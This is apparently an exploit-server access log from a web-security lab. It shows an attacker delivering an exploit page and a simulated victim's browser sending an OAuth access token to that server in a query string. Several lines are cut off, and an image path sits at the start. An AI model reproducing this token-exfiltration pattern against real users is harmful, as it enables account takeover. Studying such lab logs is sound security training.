 118.71.223.85 2024-11-02 04:04:13 +0000 "GET
118.71.223.85 2024-11-02 04:04:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Fire
118.71.223.85 2024-11-02 04:04:19 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
118.71.223.85 2024-11-02 04:04:19 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
10.0.3.170 2024-11-02 04:04:19 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.3
10.0.3.170 2024-11-02 04:04:20 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.3
10.0.3.170 2024-11-02 04:04:20 +0000 "GET /?access_token=B-ii-qNcruxvTQYfzGWC-ULMRAo6jGtv81e7dUA9VsO&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HT
10.0.3.170 2024-11-02 04:04:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.
118.71.223.85 2024-11-02 04:04:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"
118.71.223.85 2024-11-02 04:04:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Fire
118.71.223.85 2024-11-02 04:04:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0"